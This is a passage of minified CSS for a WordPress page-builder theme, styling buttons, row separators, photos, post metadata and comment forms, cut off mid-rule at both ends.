a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:0 0}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid transparent;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100% !important;height:100% !important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100% !important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto !important;height:auto !important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{text-transform:none}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited{text-transform:none}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:992px){.uabb-js-breakpoint{content:"992"}}@media screen and (max-width:768px){.uabb-js-breakpoint{content:"768"}}.fl-node-besc840zfmx5{color:#222}.fl-builder-content .fl-node-besc840zfmx5 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-besc840zfmx5 a{color:#093969}.fl-builder-content .fl-node-besc840zfmx5 a:hover{color:#b02b33}.fl-builder-content .fl-node-besc840zfmx5 h1,.fl-builder-content .fl-node-besc840zfmx5 h2,.fl-builder-content .fl-node-besc840zfmx5 h3,.fl-builder-content .fl-node-besc840zfmx5 h4,.fl-builder-content .fl-node-besc840zfmx5 h5,.fl-builder-content .fl-node-besc840zfmx5 h6,.fl-builder-content .fl-node-besc840zfmx5 h1 a,.fl-builder-content .fl-node-besc840zfmx5 h2 a,.fl-builder-content .fl-node-besc840zfmx5 h3 a,.fl-builder-content .fl-node-besc840zfmx5 h4 a,.fl-builder-content .fl-node-besc840zfmx5 h5 a,.fl-builder-content .fl-node-besc840zfmx5 h6 a{color:#222}.fl-node-besc840zfmx5>.fl-row-content-wrap{background-color:#f1f1f1}.fl-node-besc840zfmx5 .fl-row-content{max-width:1240px}.fl-node-besc840zfmx5>.fl-row-content-wrap{padding-top:40px;padding-bottom:60px}.fl-node-7xm3p06htnbd{width:27%}@media (max-width:768px){.fl-node-7xm3p06htnbd.fl-col>.fl-col-content{margin-right:0;margin-left:0}}.fl-node-1wq3ngoy5tcj{width:100%}.fl-node-1wq3ngoy5tcj>.fl-col-content{background-color:#fff;border-style:solid;border-width:0;background-clip:border-box;border-color:#ccc;border-top-width:1px;border-right-width:1px;border-bottom-width:3px;border-left-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.fl-node-1wq3ngoy5tcj>.fl-col-content{margin-bottom:25px}@media (max-width:768px){.fl-node-1wq3ngoy5tcj.fl-col>.fl-col-content{margin-right:20px;margin-bottom:30px;margin-left:20px}}.fl-node-esnjdguh2p9x{width:100%}.fl-node-esnjdguh2p9x>.fl-col-content{background-color:#fff;border-style:solid;border-width:0;background-clip:border-box;border-color:#ccc;border-top-width:1px;border-right-width:1px;border-bottom-width:3px;border-left-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.fl-node-esnjdguh2p9x>.fl-col-content{margin-bottom:25px}@media (max-width:768px){.fl-node-esnjdguh2p9x.fl-col>.fl-col-content{margin-right:20px;margin-bottom:30px;margin-left:20px}}.fl-node-5nte1awxr8yo{width:73%}.fl-node-x1wei76gsjm3{width:63.66%}.fl-node-cf7giw3n12pj{width:36.34%}.fl-node-cf7giw3n12pj>.fl-col-content{border-style:none;border-width:0;background-clip:border-box}.fl-node-fdv7brik9m3h.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:400;font-size:16px;line-height:1.3}@media(max-width:768px){.fl-node-fdv7brik9m3h.fl-module-heading .fl-heading{font-size:16px;line-height:1.3}}.fl-node-fdv7brik9m3h>.fl-module-content{margin-top:30px;margin-bottom:0}@media (max-width:768px){.fl-node-fdv7brik9m3h>.fl-module-content{margin-top:20px}}.fl-node-60f7f7187f2d1 .fl-photo{text-align:center}.fl-node-60f7f7187f2d1 .fl-photo-img,.fl-node-60f7f7187f2d1 .fl-photo-content{width:100%}.fl-node-60f7f7187f2d1>.fl-module-content{margin-top:0}@media (max-width:768px){.fl-node-60f7f7187f2d1.fl-module>.fl-module-content{margin-top:20px}}.fl-node-6151c6a3cb343.fl-module-heading .fl-heading{font-family:Merriweather,serif;font-weight:700;font-size:30px;line-height:1.3;text-align:left}@media(max-width:768px){.fl-node-6151c6a3cb343.fl-module-heading .fl-heading{font-size:24px;line-height:1.3}}.fl-node-6151c6a3cb343>.fl-module-content{margin-top:10px;margin-bottom:0}.fl-post-info-sep{margin:0 3px}.fl-node-61529b41d3a8c{font-family:Merriweather,serif;font-weight:400;font-size:16px;line-height:1.6;text-align:left}.fl-node-61529b41d3a8c>.fl-module-content{margin-top:10px}@media (max-width:768px){.fl-node-61529b41d3a8c.fl-module>.fl-module-content{margin-bottom:0}}.fl-node-60f7ee8db4077>.fl-module-content{margin-top:0}@media (max-width:768px){.fl-node-60f7ee8db4077.fl-module>.fl-module-content{margin-top:20px}}.fl-node-60f7ee8db4079>.fl-module-content{margin-top:0}#single-post{font-family:Merriweather,serif;font-weight:400;font-size:18x;line-height:1.6}#single-post p{font-family:Merriweather,serif;font-weight:400;font-size:18px;line-height:1.6;text-align:left;margin:0 0 20px}#single-post .wp-block-image figcaption{font-family:Merriweather,serif;font-weight:400;font-size:18px;text-align:center}#single-post ul li,#single-post ol li{font-family:Merriweather,serif;font-weight:400;font-size:18px;line-height:1.6;text-align:left}#single-post h3{font-family:Merriweather,serif;font-weight:400;font-size:32px;line-height:1.4;text-align:left;margin:20px 0 0}.fl-module-fl-post-info{font-family:Merriweather,serif;font-weight:400}.fl-search-text{background:#fff !important;border-radius:0 !important}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label{float:left;width:100%;font-size:16px;line-height:1.6}.comment-form-comment textarea,.comment-form-author input,.comment-form-email input,.comment-form-url input{float:left;width:100%;margin:5px 0 20px;padding:10px 15px !important}.comment-form-cookies-consent label{font-size:16px;line-height:1.6}#single-post #fl-comment-form-submit{padding:11px 25px;background:#093969;border:0;font-family:Merriweather,serif;font-weight:600;font-size:22px;letter-spacing:1px;text-transform:uppercase;color:#fff;margin:10px 0 0}#single-post #fl-comment-form-submit:hover,#single-post #fl-comment-form-submit:focus{background:#b02b33;color:#fff}#single-post .fl-post-feed-title{margin:0 !important}.fl-post-meta .meta-col{display:inline-block;margin-right:30px}.fl-post-meta a{color:#093969 !important}.fl-post-meta a:hover{color:#b02b33 !important}.fl-post-meta .meta-col img{position:relative;top:-2px;margin-right:3px}.fl-post-meta span{color:#222;font-size:24px;font-weight:400;font-family:Merriweather,serif}.fl-post-meta{color:#222;font-size:24px;font-weight:400;font-family:Merriweather,serif}#fl-comment{background-color:#fcfcfc;border-color:#e6e6e6;color:gray;-moz-transition:all ease-in-out .15s;-webkit-transition:all ease-in-out .15s;transition:all ease-in-out .15s;border:0 !important;box-shadow:none !important;background-color:#fafafa !important}.fl-comment-form #fl-author{border:0 !important;height:47px !important;box-shadow:none !important;border-radius:0 !important;background-color:#fafafa !important}.fl-comment-form #fl-email{border:0 !important;height:47px !important;box-shadow:none !important;border-radius:0 !important;background-color:#fafafa !important}.fl-comment-form #fl-url{border:0 !important;height:47px !important;box-shadow:none !important;border-radius:0 !important;background-color:#fafafa !important}#submit{font-family:Merriweather,serif;font-weight:400;font-size:20px;border:1px solid #093969;float:left;background:#093969;padding:10px 30px;color:#fff}#submit:hover,#submit:focus{border:1px solid #b02b33;background:#b02b33;color:#fff}@media screen and (min-width:100px) and (max-width:768px){.iframe-con{width:90%;height:200px;margin:-32px 0 0 15px}.iframe-back{height:400px;background-size:cover}#single-post h3{font-size:20px}#single-post p,#single-post ul li,#single-post ol li{font-size:18px}.fl-post-meta{font-size:18px}.fl-post-meta .meta-col{display:inline-block;margin-right:0;width:100%;padding:10px 0}.fl-comments{margin-top:0 !important}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block !important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block !important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none !important;background:0 0 !important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0 !important;padding:0 !important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility .2s linear;-moz-transition:visibility .2s linear;transition:visibility .2s linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.6);box-shadow:inset 0 1px 0 rgba(120,200,230,.6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block !important;opacity:1 !important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto !important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon 